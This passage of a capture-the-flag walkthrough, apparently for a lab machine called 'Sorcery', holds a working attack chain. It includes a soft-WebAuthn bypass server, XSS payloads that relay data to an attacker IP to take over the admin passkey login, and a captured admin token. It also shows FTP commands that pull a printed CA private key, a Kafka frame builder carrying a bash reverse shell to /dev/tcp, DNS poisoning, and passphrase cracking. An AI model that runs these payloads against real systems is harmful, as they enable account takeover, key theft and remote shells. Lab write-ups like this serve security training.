    """Base64 URL-safe decode"""
    return base64.urlsafe_b64decode(data + "=" * (-len(data) % 4))

def extract_json_data(raw_data: str) -> dict:
    """Extract JSON data from raw request"""
    try:
        json_line = raw_data.strip().split('\n')[1][2:]
        return json.loads(json_line)
    except (IndexError, json.JSONDecodeError) as e:
        log(f"Failed to parse JSON data: {e}", "ERROR")
        return None

def convert_cose_key(cose_key: dict) -> dict:
    """Convert COSE key format for JSON serialization"""
    key = copy.deepcopy(cose_key)
    if -2 in key:
        key["-2"] = b64url_encode(key[-2])
    if -3 in key:
        key["-3"] = b64url_encode(key[-3])
    return key

def extract_ec_public_key(cose_key: dict) -> bytes:
    """Extract raw EC public key from COSE format"""
    x = cose_key[-2] if isinstance(cose_key[-2], bytes) else b64url_decode(cose_key["-2"])
    y = cose_key[-3] if isinstance(cose_key[-3], bytes) else b64url_decode(cose_key["-3"])
    return b"\x04" + x + y

def create_spki_key(raw_key: bytes) -> str:
    """Convert raw EC key to SPKI format"""
    pub_nums = ec.EllipticCurvePublicNumbers(
        int.from_bytes(raw_key[1:33], "big"),
        int.from_bytes(raw_key[33:], "big"),
        ec.SECP256R1()
    )
    public_key = pub_nums.public_key(default_backend())
    der_bytes = public_key.public_bytes(
        serialization.Encoding.DER,
        serialization.PublicFormat.SubjectPublicKeyInfo
    )
    return b64url_encode(der_bytes)

def parse_authenticator_data(auth_data: bytes):
    """Parse WebAuthn authenticator data"""
    flags = auth_data[32]
    remaining = auth_data[37:]

    if not (flags & 0x40):  # No attested credential data
        return {}, remaining

    cred_id_length = int.from_bytes(remaining[16:18], "big")
    public_key = cbor2.loads(remaining[18 + cred_id_length:])
    return {"publicKey": public_key}, None

@app.route('/1', methods=['POST'])
def handle_registration():
    """Handle WebAuthn registration (passkey creation)"""
    log("Received registration request")

    data = extract_json_data(request.get_data(as_text=True))
    if not data:
        return jsonify({"error": "Invalid request data"}), 400

    public_key = data.get("result", {}).get("challenge", {}).get("publicKey")
    if not public_key:
        return jsonify({"error": "Missing publicKey in request"}), 400

    # Decode challenge and set origin
    public_key["challenge"] = b64url_decode(public_key["challenge"])
    origin = f"https://{public_key['rp']['id']}"

    log(f"Creating credential for origin: {origin}")

    # Create credential using soft WebAuthn device
    credential = device.create(
        {"publicKey": public_key},
        origin=origin,
        flags=[
            AuthenticatorDataFlags.USER_PRESENT,
            AuthenticatorDataFlags.USER_VERIFIED,
            AuthenticatorDataFlags.ATTESTED_CREDENTIAL_DATA_INCLUDED
        ]
    )

    # Process attestation object
    attestation_obj = cbor2.loads(credential["response"]["attestationObject"])
    parsed_auth_data = parse_authenticator_data(attestation_obj["authData"])[0]

    # Extract and convert public key
    public_key_json = convert_cose_key(parsed_auth_data["publicKey"])
    raw_public_key = extract_ec_public_key(public_key_json)
    spki_public_key = create_spki_key(raw_public_key)

    # Build response payload
    response_payload = {
        "id": b64url_encode(credential["rawId"]),
        "rawId": b64url_encode(credential["rawId"]),
        "response": {
            "attestationObject": b64url_encode(credential["response"]["attestationObject"]),
            "clientDataJSON": b64url_encode(credential["response"]["clientDataJSON"]),
            "transports": ["usb"],
            "authenticatorData": b64url_encode(attestation_obj["authData"]),
            "publicKey": spki_public_key,
            "publicKeyAlgorithm": -7
        },
        "type": credential["type"],
        "clientExtensionResults": {"credProps": {"rk": False}},
        "authenticatorAttachment": "cross-platform"
    }

    log("Registration completed successfully")
    return jsonify([response_payload])

@app.route('/2', methods=['POST'])
def handle_authentication():
    """Handle WebAuthn authentication (passkey login)"""
    log("Received authentication request")

    data = extract_json_data(request.get_data(as_text=True))
    if not data:
        return jsonify({"error": "Invalid request data"}), 400

    public_key = data.get("result", {}).get("challenge", {}).get("publicKey")
    if not public_key:
        return jsonify({"error": "Missing publicKey in request"}), 400

    # Decode challenge and set origin
    public_key["challenge"] = b64url_decode(public_key["challenge"])
    origin = f"https://{public_key['rpId']}"

    log(f"Authenticating for origin: {origin}")

    # Get assertion using soft WebAuthn device
    assertion = device.get(
        {"publicKey": public_key},
        origin=origin,
        flags=[
            AuthenticatorDataFlags.USER_PRESENT,
            AuthenticatorDataFlags.USER_VERIFIED
        ]
    )

    # Build response payload
    response_payload = [
        "admin",
        {
            "id": b64url_encode(assertion["rawId"]),
            "rawId": b64url_encode(assertion["rawId"]),
            "response": {
                "authenticatorData": b64url_encode(assertion["response"]["authenticatorData"]),
                "clientDataJSON": b64url_encode(assertion["response"]["clientDataJSON"]),
                "signature": b64url_encode(assertion["response"]["signature"]),
                "userHandle": "$undefined"
            },
            "type": "public-key",
            "clientExtensionResults": {},
            "authenticatorAttachment": "cross-platform"
        }
    ]

    log("Authentication completed successfully")
    return jsonify(response_payload)

@app.route('/', methods=['POST'])
def handle_response():
    """Handle general responses and logging"""
    raw_data = request.get_data(as_text=True)
    log(f"Received response data:\n{raw_data}")
    return "OK"

if __name__ == '__main__':
    log("Starting WebAuthn bypass server on port 8000")
    try:
        app.run(
            host='0.0.0.0',
            port=8000,
            ssl_context=('10.10.14.106.pem', '10.10.14.106-key.pem')
        )
    except Exception as e:
        log(f"Failed to start server: {e}", "ERROR")
XSS Payload to register passkey.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
<script>
fetch('/dashboard/profile', {
    method: 'POST',
    credentials: 'include',
    body: '[]',
    headers: {'Next-Action': '062f18334e477c66c7bf63928ee38e241132fabc'}
})
.then(r=>r.text())
.then(d => {
    return fetch('https://10.10.14.106:8000/1', {
        method: 'POST',
        body: d,
        headers: {'Content-Type': 'application/json'}
    })
})
.then(r=>r.text())
.then(d=>{
	return fetch('/dashboard/profile',{
		method: 'POST',
		credentials: 'include',
		body: d,
		headers: {"Content-Type": "text/plain;charset=UTF-8",'Next-Action': '60971a2b6b26a212882926296f31a1c6d7373dfa'}
	})
})
.then(r=>r.text())
.then(d=>{
	return fetch('https://10.10.14.106:8000/',{
		method: 'POST',
		body: d,
		headers: {'Content-Type': 'application/json'}
	})
})
</script>
We get a response of:
1
2
0:["$@1",["eMXTkHuLPViqV0QpNTSCV",null]]
1:{"result":null}
A result of null is what we want as it suggests we didn’t encounter any error and have successfully registered a passkey.
XSS Payload to login using passkey.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
<script>
fetch('/auth/passkey', {
	method:'POST',
	credentials:'include',
	body:'["admin"]',
	headers: {'Next-Action': '1efff30d879f3aea7d899128311edf11046f4a10'}
})
.then(r=>r.text())
.then(d => {
	return fetch('https://10.10.14.106:8000/2', {
		method: 'POST',
		body: d,
		headers: {'Content-Type': 'application/json'}
	});
})
.then(r=>r.text())
.then(d=>{
	return fetch('/auth/passkey',{
	method:'POST',
	credentials:'include',
	body:d,
	headers: {'Next-Action':'5aa9f80bc40bd5a48cfafdb9fff8913dfa09619f'}
	})
})
.then(r=>r.text())
.then(d=>{
	return fetch('https://10.10.14.106:8000/',{
	method:'POST',
	body:d
	})
});
</script>
Since the python server already has this data you could actually just automate this without the xss.
After sending the login xss we get a response of:
1
2
0:["$@1",["eMXTkHuLPViqV0QpNTSCV",null]]
1:{"result":{"token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpZCI6IjJkOWYwZDllLTA5MzUtNDlmMy1hZmNkLTI5YWJkMzQyNzAxMSIsInVzZXJuYW1lIjoiYWRtaW4iLCJwcml2aWxlZ2VMZXZlbCI6Miwid2l0aFBhc3NrZXkiOnRydWUsIm9ubHlGb3JQYXRocyI6bnVsbCwiZXhwIjoxNzUwNTU4Mzg4fQ.Tf823k5_caRyVuBe5JyBBLviUpDAwmkZGCeh3A6G8iQ"}}
Now if we replace our current token with the token we received we get a login as admin!

Debug Page
If we look at the debug page we should find that we’re able to access it and send requests

Listener result
1
2
3
nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.158] from (UNKNOWN) [10.129.255.57] 54592
FTP
Taking a look back at the blog we recall mention of an ftp server.
It’s so much easier to do this once you have a shell so maybe skip to the Kafka section.
Let’s create the following payload:
1
2
3
4
5
USER anonymous
PASS ""
PASV
LIST
Note the new line at the end, that’s important we need that otherwise this won’t work
Encoding this in hexadecimal we should get the following.
1
5553455220616e6f6e796d6f75730a504153532022220a504153560a4c4953540a
Submitting this to the debug page we get the following response.
1
323230202876734654506420332e302e33290d0a33333120506c656173652073706563696679207468652070617373776f72642e0d0a323330204c6f67696e207375636365737366756c2e0d0a32323720456e746572696e672050617373697665204d6f646520283137322c31392c302c362c38322c313131292e0d0a
Which is encoded in hex so let’s decode it.
1
2
3
4
220 (vsFTPd 3.0.3)
331 Please specify the password.
230 Login successful.
227 Entering Passive Mode (172,19,0,6,82,111).
We should be able to connect to 172.19.0.6:21103 using the port we’re given sending 0d0a in hex which gives the following result (hex encoded).
1
drwxrwxrwx    2 ftp      ftp          4096 Oct 31  2024 pub
The port is calculated using the following formula: port = (p1 * 256) + p2
Now let’s use LIST pub and follow the exact same steps we get the following.
1
2
-rw-r--r--    1 ftp      ftp          1826 Oct 31  2024 RootCA.crt
-rw-r--r--    1 ftp      ftp          3434 Oct 31  2024 RootCA.key
We can use RETR pub/RootCA.key to get the private key for the website
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
-----BEGIN ENCRYPTED PRIVATE KEY-----
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
-----END ENCRYPTED PRIVATE KEY-----
Using the same techniques above let’s also grab the RootCA.crt file from the ftp server.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
-----BEGIN CERTIFICATE-----
MIIFFzCCAv+gAwIBAgIUVZjiESnop+nNu9rkWlbXORjlrc0wDQYJKoZIhvcNAQEL
BQAwGjEYMBYGA1UEAwwPU29yY2VyeSBSb290IENBMCAXDTI0MTAzMTAyMDkwOFoY
DzIyOTgwODE2MDIwOTA4WjAaMRgwFgYDVQQDDA9Tb3JjZXJ5IFJvb3QgQ0EwggIi
MA0GCSqGSIb3DQEBAQUAA4ICDwAwggIKAoICAQCN/ViSM+ZkeuX17l4GF+0GTcfO
0HX98yvnA5+MQ+TvzKuEHUxkmlL/28xwtIzT/ejB0sKcr7T733kiiy2PMsIbywzM
rJrlLBCAekb1hdqXXb0CcNEZrVQGZnU2h9iFBpsexXvh+oUPszrBdxOAITI6HPio
p/IjTfyt1QNtQJTNcB7ernYVb4lH043QAgS6M9CcYXev7pDarynbOZvEe5aS42NY
+MtEg643k4JM1T4NQGKHkGhWO/73OzCero2Rpyz/Wo7fVnpVhrwNdexiStbCUtqQ
qDKaieeigjZtpQKNLC5tC6fWrN3dSWT+diyQ+sQfrVYQQc8oWPbQHAysaGP6KGW+
V51Ai5z0vshG5W36GEHAmP8opvvVzPrS4Y9L6L1rMuIHwsCmTz/koBf8pJJ0sURB
1edux+j+Wzp9B8umONaKMOvG1GejVGW8UAhmVhK3ebr/Vto48J5svgtJO9d/QmZd
XlKsIdvaRUzSHTQfflQ7k1G9AlNdp3PNXW4YrlWlP+b4aSSyet6EyQR1KFmipGu2
ozbgMxYQ0nb4UwkCar3QJ3funYBjTdJtV5fHSUzmTO0BRH2jFi0VaDtIMBpmYQFo
kUJZSA5PW+ujDLoAQQDjMd5M7NJi4dWPdbAL9zCL7I41DUyk2hPuYVocd7SW1pTU
7bER1p5kKYlhwhnAHQIDAQABo1MwUTAdBgNVHQ4EFgQUjkNkC2vZwFux5uHSWfP+
U1HQbMkwHwYDVR0jBBgwFoAUjkNkC2vZwFux5uHSWfP+U1HQbMkwDwYDVR0TAQH/
BAUwAwEB/zANBgkqhkiG9w0BAQsFAAOCAgEAZHTimjRmsbRIlq2wIcNXnaFHtdk4
kvXcgHg3G9kPk27QKTYnAFicAmFDJkWdwMdB9eAhyurcvpWvP8Z+WFrQaOAUFZje
kY/CB+1/pouYIxw9IpTanl+hN0Ca4C74fXUfk3am21ntl7S/OomtZDISvaPALr1E
ejE3MiEBDg+V03tWA1fLtSX039rh2trjn5Jgg498jlumTV+62Tg9OoAS1liCPzLA
aps6odiYVnjuqhpfHRHoifIn1enadbLpKb7C58iw/KnuTzsQ8suweWbRsSkBKXQo
b8ozrF/MaxEk3dzakfV+yEsXIhmbDrPa0LGdAARXIPeEIRyl3qk7N4lmJVCt/94K
tyypoNIhqRvKLs+vGQHrGJjKezzm4ygZ0qO9z6QqliYobcRCioxb+Ml3qPGtggws
xrFDATMN5r5TNbTkm1y2apeB5fpaHyQLWZzbm7acZhBMVZ4wI/QPV2o+bwZeKCXH
frakt9Nz8KCzlulUt/C9D0rnFoTDJnG/focvWewuW9bKQqJLmSj6L0/Vvc2a+lWc
7kDfSUCHvTYR1OrwggA1HJ48Eu/NwNERvxXm395B9hCRgsji3jLEaUOgPuq1hrgb
u5GqrPn8BMpsLs92Y/pMUtWbF3DcM8jn+hjL3owallYj2E9Md6mQ5pfI1+PiTvf/
udz+k7mYqIcCjsE=
-----END CERTIFICATE-----
Kafka
Looking around the backend we can see that there’s a kafka endpoint running on port 9092
1
WAIT_HOSTS: neo4j:7687, kafka:9092
Looking in backend/api/dns/update.rs we can find the Kafka topic called update
1
2
3
4
5
6
7
8
9
10
11
12
13
kafka_store: &State<KafkaStore>,
) -> Result<Json<Response>, AppError> {
    let mut producer = kafka_store.producer.lock().unwrap();

    match producer.send(&Record {
        topic: "update",
        partition: -1,
        key: (),
        value: "/dns/convert.sh".as_bytes(),
    }) {
        Ok(_) => Ok(Json(Response {})),
        Err(_) => Err(AppError::Unknown),
    }
We can see that it runs a script that was inputted into value, we can attempt to send our own data to exploit this. We’d need to send the entire kafka frame, let’s create a python script that’ll generate the hex for us.
1
2
3
4
5
6
7
8
9
10
11
12
13
import struct, zlib, binascii

v = b"bash -c 'sh -i >& /dev/tcp/10.10.14.158/9001 0>&1'"
m = struct.pack(">BBi", 0, 0, -1) + struct.pack(">i", len(v)) + v
c = zlib.crc32(m) & 0xffffffff
s = struct.pack(">q", 0) + struct.pack(">i", len(m)+4) + struct.pack(">I", c) + m
t = b"update"
b = struct.pack(">h", 1) + struct.pack(">i", 10000) + struct.pack(">i", 1)
b += struct.pack(">h", len(t)) + t + struct.pack(">i", 1)
b += struct.pack(">i", 0) + struct.pack(">i", len(s)) + s
h = struct.pack(">hhih", 0, 0, 42, 3) + b"dbg"
p = struct.pack(">i", len(h)+len(b)) + h + b
print(binascii.hexlify(p).decode())
Using the script we get the following data:
1
00000077000000000000002a000364626700010000271000000001000675706461746500000001000000000000004c0000000000000000000000405435bcd90000ffffffff0000003262617368202d6320277368202d69203e26202f6465762f7463702f31302e31302e31342e3135382f3930303120303e263127
Let’s start a listener on 9001
1
2
3
nc -lvnp 9001

listening on [any] 9001 ...
Sending this through using debug with the values: kafka:9092 we get a response!
1
000000220000002a000000010006757064617465000000010000000000000000000000000000
As well as a call back on our listener!
1
2
3
connect to [10.10.14.158] from (UNKNOWN) [10.129.255.11] 40560
sh: 0: cant access tty; job control turned off
$
Just like that, we have a foothold!
User
Let’s recall the phishing messages mention the following guidelines when clicking links.
- The link comes from <x>.sorcery.htb
- The website must use
https - The subdomain uses the RootCA
This determines that we need to poison the DNS to insert our own record, stand up a proxy that uses https and have that proxy use signed certificates using the RootCA which we recovered earlier.
Adding a malicious DNS Record
Looking at /dns we can find the convert.sh binary referenced by update.rs
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
#!/bin/bash

entries_file=/dns/entries
hosts_files=("/dns/hosts" "/dns/hosts-user")

> $entries_file

for hosts_file in ${hosts_files[@]}; do
  while IFS= read -r line; do
    key=$(echo $line | awk '{ print $1 }')
    values=$(echo $line | cut -d ' ' -f2-)

    for value in $values; do
      echo "$key $value" >> $entries_file
    done
  done < $hosts_file
done
It looks like it generates a hosts file based on /dns/hosts and puts it into /dns/entries
Let’s put our own record into /dns/hosts-user
1
echo "10.10.14.158 w1ld.sorcery.htb" >> hosts-user
Run the convert.sh script
1
./convert.sh
We should now see our entry.
1
2
3
4
cat entries
<SNIP>
127.0.0.1 git.sorcery.htb
10.10.14.158 w1ld.sorcery.htb
Strangely enough after looking at the files later on we do have write access on the
entriesfile so there was no need to use the./convert.shscript, just put the record straight into theentriesfile.
Checking this on the dns page on https://sorcery.htb doesn’t update it so let’s find the dns processes and kill them.
1
2
3
4
ps aux | grep dns
user           9  0.0  0.0   8812  4352 ?        S    14:47   0:00 /app/dns
user          10  0.0  0.0  11572  4608 ?        S    14:47   0:00 /usr/sbin/dnsmasq --no-daemon --addn-hosts /dns/hosts-user --addn-hosts /dns/hosts
user         305  0.0  0.0   3324  1280 pts/0    R+   14:55   0:00 grep dns
We can see two processes, /app/dns which appears to be a custom binary and /usr/sbin/dnsmasq which handles DNS and DHCP services.
1
2
kill 9
kill 10
Checking again it looks like the /app/dns process restarted itself.
1
2
3
ps aux | grep dns
user         306  0.0  0.0   8812  4352 ?        S    14:55   0:00 /app/dns
user         314  0.0  0.0   3700  1664 pts/0    S+   14:56   0:00 grep dns
However the dnsmasq process is still down so let’s bring it back up.
1
/usr/sbin/dnsmasq --no-daemon --addn-hosts /dns/hosts-user --addn-hosts /dns/hosts &
Now if we check back on the site, we can see our entry in the dns list on https://sorcery.htb.

Creating a signed certificate
Let’s start creating and signing our own certificate using the RootCA.
First let’s crack the RootCA.key we found using pemcrack.
1
2
3
4
./pemcrack ~/htb/sorcery/RootCA.key /usr/share/wordlists/rockyou.txt
--- pemcrack v1.0 - by Robert Graham ----
-> 123456
found: password
Let’s decrypt the key using the password we found earlier.
1
2
3
openssl rsa -in RootCA.key -out RootCA-unenc.key
Enter pass phrase for RootCA.key:
writing RSA key
Next let’s generate our certificate.
1
